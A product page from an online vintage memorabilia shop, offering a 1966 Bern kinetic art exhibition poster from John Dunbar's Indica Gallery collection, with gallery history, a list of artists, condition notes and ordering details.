		<article id="post-4087" class="post-4087 product type-product status-publish has-post-thumbnail product_cat-art-artists-2 product_cat-art-artists product_cat-posters product_tag-david-medalla product_tag-dunbar product_tag-indica-gallery product_tag-james-rosenquist product_tag-kinetic-art product_tag-robert-fraser-gallery first instock shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
							<a href="https://pleasuresofpasttimes.com/popt-shop/john-dunbar-indica-gallery-collection-1966-weiss-auf-weiss-exhibtion-poster/" title="John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-4087" class="product type-product post-4087 status-publish instock product_cat-art-artists-2 product_cat-art-artists product_cat-posters product_tag-david-medalla product_tag-dunbar product_tag-indica-gallery product_tag-james-rosenquist product_tag-kinetic-art product_tag-robert-fraser-gallery has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-100x100.jpg" data-thumb-alt="John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1199x1667" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2.jpg"><img decoding="async" width="600" height="834" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-600x834.jpg" class="wp-post-image" alt="John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2.jpg" data-large_image_width="1199" data-large_image_height="1667" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-600x834.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-300x417.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-700x973.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-768x1068.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-1105x1536.jpg 1105w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2-120x167.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/07/Poster-1-2.jpg 1199w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>750.00</bdi></span></p>
<div class="product-long-desc"><p>Poster from the collection of John Dunbar, who famously ran &amp; curated  the &#8220;Swinging London&#8221; Indica Art Gallery  in Mason&#8217;s Yard, London   from 1966-1967. I guess I&#8217;m obliged to mention the gallery &amp; bookshop was originally  set up Dunbar, Barry Miles &amp; Peter Asher -with involvement/ backing  from Paul McCartney, Jane Asher, Marrianne Faithfull (Mrs Dunbar)&#8230;.and this was where John met Yoko&#8230;&#8230;</p>
<p>While John&#8217;s Indica collection now  resides in the Tate Gallery archives, this is amongst his comes from his remaining archives from that period.</p>
<p>The exhibition was held by Swiss curator Harald Szeemann who specialised in Pop, Fluxus and Kinetic artwork during the 1960s- (much like Indica). Although this poster directly relates to American pop-art painter James Rosenquist,  Julio Le Parc (GRAV) and  David Medalla  (artists who showed at Indica) also  participated at the Bern exhibition.</p>
<p>List of participating artists : Yaacov Agam, Josef Albers, Jean Arp, Max Bill, Pol Bury, Sergio de Camargo, Carlos Cruz-Díez, Ángel Duarte, Lucio Fontana, Yves Klein, Jaspers Johns, Francisco Sobrino , Yvaral, Julio Le Parc, GRAV, David Medalla, Piero Manzoni, Kasimir Malewitsch, Andy Warhol, Mel Ramos, Peter Phillips, Gerald Laing, James Rosenquist, Jim Dine, Allen Jones, Roy Lichtenstein, etc</p>
<p>Condition : Previously rolled. Condition can hopefully be determined by zooming into the photo- no significant rips or tears but stained along one side.  Large Approx 1.5m x 1m : please email for exact measurements.</p>
<p>As can probably be seen the poster was extremely hard to photograph (even with professional assistance!). It is silk  screened in silver ink and crudely put (dang- the 5 years art history)  is a wonderful -minimal  spaceage spiral, which changes  with the light and as you walk past. I love it and if had more wall  space&#8230;.</p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6975753f42453">John Dunbar : Indica Gallery collection : 1966 Weiss auf weiss (white on white) Kinetic Art Exhibition poster -Bern, Switzerland quantity</label>
	<input
		type="number"
				id="quantity_6975753f42453"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4087" class="single_add_to_cart_button button alt">ENQUIRE</button>

			</form>

	
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/" rel="tag">Art &amp; Artists</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/" rel="tag">Art &amp; Artists</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/posters/" rel="tag">Posters</a></span>
	<span class="tagged_as">Tags: <a href="https://pleasuresofpasttimes.com/product-tag/david-medalla/" rel="tag">David Medalla</a>, <a href="https://pleasuresofpasttimes.com/product-tag/dunbar/" rel="tag">Dunbar</a>, <a href="https://pleasuresofpasttimes.com/product-tag/indica-gallery/" rel="tag">Indica Gallery</a>, <a href="https://pleasuresofpasttimes.com/product-tag/james-rosenquist/" rel="tag">James Rosenquist</a>, <a href="https://pleasuresofpasttimes.com/product-tag/kinetic-art/" rel="tag">Kinetic art</a>, <a href="https://pleasuresofpasttimes.com/product-tag/robert-fraser-gallery/" rel="tag">Robert Fraser Gallery</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Poster from the collection of John Dunbar, who famously ran &amp; curated  the &#8220;Swinging London&#8221; Indica Art Gallery  in Mason&#8217;s Yard, London   from 1966-1967. I guess I&#8217;m obliged to mention the gallery &amp; bookshop was originally  set up Dunbar, Barry Miles &amp; Peter Asher -with involvement/ backing  from Paul McCartney, Jane Asher, Marrianne Faithfull (Mrs Dunbar)&#8230;.and this was where John met Yoko&#8230;&#8230;</p>
<p>While John&#8217;s Indica collection now  resides in the Tate Gallery archives, this is amongst his comes from his remaining archives from that period.</p>
<p>The exhibition was held by Swiss curator Harald Szeemann who specialised in Pop, Fluxus and Kinetic artwork during the 1960s- (much like Indica). Although this poster directly relates to American pop-art painter James Rosenquist,  Julio Le Parc (GRAV) and  David Medalla  (artists who showed at Indica) also  participated at the Bern exhibition.</p>
<p>List of participating artists : Yaacov Agam, Josef Albers, Jean Arp, Max Bill, Pol Bury, Sergio de Camargo, Carlos Cruz-Díez, Ángel Duarte, Lucio Fontana, Yves Klein, Jaspers Johns, Francisco Sobrino , Yvaral, Julio Le Parc, GRAV, David Medalla, Piero Manzoni, Kasimir Malewitsch, Andy Warhol, Mel Ramos, Peter Phillips, Gerald Laing, James Rosenquist, Jim Dine, Allen Jones, Roy Lichtenstein, etc</p>
<p>Condition : Previously rolled. Condition can hopefully be determined by zooming into the photo- no significant rips or tears but stained along one side.  Large Approx 1.5m x 1m : please email for exact measurements.</p>
<p>As can probably be seen the poster was extremely hard to photograph (even with professional assistance!). It is silk  screened in silver ink and crudely put (dang- the 5 years art history)  is a wonderful -minimal  spaceage spiral, which changes  with the light and as you walk past. I love it and if had more wall  space&#8230;.</p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1181 status-publish first outofstock product_cat-posters product_cat-psychedelia-collections product_cat-psychedelic product_cat-books product_cat-collections has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-great-poster-trip-1968-psychedelic-poster-book/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="384" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Great-Poster-Trip-300x384.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Great Poster Trip 1968 Psychedelic Poster Book" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Great-Poster-Trip-300x384.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Great-Poster-Trip-120x154.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Great-Poster-Trip.jpg 472w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Great Poster Trip 1968 Psychedelic Poster Book</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Published in 1968 by Coyne &amp; Blanchard Poster Gallery  in Palto Alto CA this is one of the...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-great-poster-trip-1968-psychedelic-poster-book/" class="button">View Details</a></li>

			
					<li class="product type-product post-846 status-publish instock product_cat-posters product_cat-psychedelic product_tag-beatles product_tag-marianne-faithful product_tag-robert-fraser product_tag-rolling-stones has-post-thumbnail featured sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/richard-hamilton-1968-swingeing-london-poster-rolling-stones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="416" src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-300x416.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Richard Hamilton Swingeing London 67 Poster Rolling Stones, (signed by the artist)" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-300x416.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-700x970.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-768x1065.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-1108x1536.jpg 1108w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-1477x2048.jpg 1477w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-120x166.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-600x832.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/12/IMG_8561-scaled.jpg 1847w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Richard Hamilton Swingeing London 67 Poster Rolling Stones, (signed by the artist)</h2>
<span class="loop-long-desc">This print was published by ED912 Edizioni di Cultura Contemporanea, Milan as part of their...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelic</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/richard-hamilton-1968-swingeing-london-poster-rolling-stones/" class="button">View Details</a></li>

			
					<li class="product type-product post-1162 status-publish instock product_cat-hapshash-the-coloured-coat product_cat-posters product_cat-psychedelia-collections product_cat-psychedelic product_cat-swinging-london product_cat-collections product_tag-granny-takes-a-trip product_tag-hapshash product_tag-nigel-waymouth product_tag-psychedelic product_tag-psychedelic-posters product_tag-swinging-sixties product_tag-ufo-club has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/hapshash-oz-magazine-4-poster-june-1967/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="231" height="618" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ4-Poster.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hapshash  Poster circa June 1967 {Oz Magazine #4 cover}" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ4-Poster.jpg 231w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ4-Poster-120x321.jpg 120w" sizes="auto, (max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">Hapshash  Poster circa June 1967 {Oz Magazine #4 cover}</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>750.00</bdi></span></span>
<span class="loop-long-desc">This is a rare Hapshash Poster version of the cover artwork from Oz Magazine #4  (British edition)...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Hapshash &amp; The Coloured Coat</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Swinging London</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/hapshash-oz-magazine-4-poster-june-1967/" class="button">View Details</a></li>

			
					<li class="product type-product post-1297 status-publish last instock product_cat-counter-culture-underground-press product_cat-posters product_tag-obscenity-trial product_tag-oz-magazine has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/oz-obscenity-trial-play-poster-1971/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="443" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ-Trials-poster-300x443.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OZ Obscenity Trial : Play poster 1971 Colchester" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ-Trials-poster-300x443.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ-Trials-poster-600x886.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ-Trials-poster-768x1135.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ-Trials-poster-700x1034.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ-Trials-poster-120x177.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/OZ-Trials-poster.jpg 1462w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">OZ Obscenity Trial : Play poster 1971 Colchester</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</bdi></span></span>
<span class="loop-long-desc">A Poster almost A1  for the Prospect Theatre production of Chekhov's A Crisis of Conscience at...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Posters</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/oz-obscenity-trial-play-poster-1971/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
<li class="cat-item cat-item-1268"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/7-45rpm/">7" 45rpm</a></li>
	</ul>
</li>
<li class="cat-item cat-item-95"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/punk-collections/">PUNK</a></li>
</ul>
</li>
</ul></div><div id="text-2" class="widget_text"><h3>Ordering and Delivery</h3>			<div class="textwidget"><p>There is no longer a self checkout &#8211; please click the enquiry button or email info@pleasuresofpasttimes.com to order.</p>
<p>Delivery aim in the UK within 7 days. Internationally within 14 days.<br />
Prices of delivery are priced individually to the item and location and combined into the final invoice</p>
</div>
		</div><div id="text-3" class="widget_text"><h3>Returns</h3>			<div class="textwidget"><p>You have the right to cancel within seven days of purchasing or within seven days of receipt of goods.</p>
<p>email info@pleasuresofpasttimes.com for a return address.</p>
<p>We&#8217;ll refund the price you purchased your item at, please refer to full T&amp;C link below.</p>
<p>All items will be inspected on return – all original protective sleeves of items must not be removed if you wish to be refunded</p>
<p>Your items will be refunded and processed within 10 days of the item return.</p>
<p><a href="https://pleasuresofpasttimes.com/privacy-policy/">Privacy Policy</a> <a href="https://pleasuresofpasttimes.com/terms-conditions/">Terms and Conditions</a></p>
</div>
		</div><div id="text-4" class="widget_text"><h3>Postage &#038; Packing</h3>			<div class="textwidget"><p class="p1"><span class="">We all hate being overcharged for postage &#8211; </span><span class=""> we will never charge for our time and we will calculate the postage fairly &#8211; using free (recycled) packaging where appropriate/ available. </span></p>
<p class="p1"><span class="">At checkout, send an enquiry, stating your location and </span><span class="">we will responded in less than 24 hours with a postage and packing quote. Once you’ve emailed us &#8211; stating your preferred method of payment and confirming how you’d like the items to be sent a &#8211; we will issue a combined invoice.</span></p>
</div>
		</div><div id="woocommerce_product_tag_cloud-2" class="woocommerce widget_product_tag_cloud"><h3>Collections</h3><div class="tagcloud"><a href="https://pleasuresofpasttimes.com/product-tag/1977-punk/" class="tag-cloud-link tag-link-193 tag-link-position-1" style="font-size: 11.6pt;" aria-label="1977 Punk (14 products)">1977 Punk</a>
<a href="https://pleasuresofpasttimes.com/product-tag/allen-ginsberg/" class="tag-cloud-link tag-link-520 tag-link-position-2" style="font-size: 13.6pt;" aria-label="Allen Ginsberg (18 products)">Allen Ginsberg</a>
<a href="https://pleasuresofpasttimes.com/product-tag/andy-warhol/" class="tag-cloud-link tag-link-444 tag-link-position-3" style="font-size: 11.6pt;" aria-label="Andy Warhol (14 products)">Andy Warhol</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beatles/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 22pt;" aria-label="Beatles (49 products)">Beatles</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writers/" class="tag-cloud-link tag-link-458 tag-link-position-5" style="font-size: 16.6pt;" aria-label="Beat writers (26 products)">Beat writers</a>
<a href="https://pleasuresofpasttimes.com/product-tag/beat-writing/" class="tag-cloud-link tag-link-467 tag-link-position-6" style="font-size: 8pt;" aria-label="Beat writing (9 products)">Beat writing</a>
<a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 15.2pt;" aria-label="Bob Dylan (22 products)">Bob Dylan</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charles-bukowski/" class="tag-cloud-link tag-link-471 tag-link-position-8" style="font-size: 9.6pt;" aria-label="Charles Bukowski (11 products)">Charles Bukowski</a>
<a href="https://pleasuresofpasttimes.com/product-tag/charlie-chaplin/" class="tag-cloud-link tag-link-571 tag-link-position-9" style="font-size: 14.4pt;" aria-label="Charlie Chaplin (20 products)">Charlie Chaplin</a>
<a href="https://pleasuresofpasttimes.com/product-tag/city-lights/" class="tag-cloud-link tag-link-831 tag-link-position-10" style="font-size: 11pt;" aria-label="city lights (13 products)">city lights</a>
<a href="https://pleasuresofpasttimes.com/product-tag/david-bowie/" class="tag-cloud-link tag-link-518 tag-link-position-11" style="font-size: 18.2pt;" aria-label="David Bowie (31 products)">David Bowie</a>
<a href="https://pleasuresofpasttimes.com/product-tag/drugs/" class="tag-cloud-link tag-link-324 tag-link-position-12" style="font-size: 14.4pt;" aria-label="drugs (20 products)">drugs</a>
<a href="https://pleasuresofpasttimes.com/product-tag/film-posters/" class="tag-cloud-link tag-link-551 tag-link-position-13" style="font-size: 8.8pt;" aria-label="Film posters (10 products)">Film posters</a>
<a href="https://pleasuresofpasttimes.com/product-tag/gilbert-and-george/" class="tag-cloud-link tag-link-1731 tag-link-position-14" style="font-size: 8.8pt;" aria-label="Gilbert and George (10 products)">Gilbert and George</a>
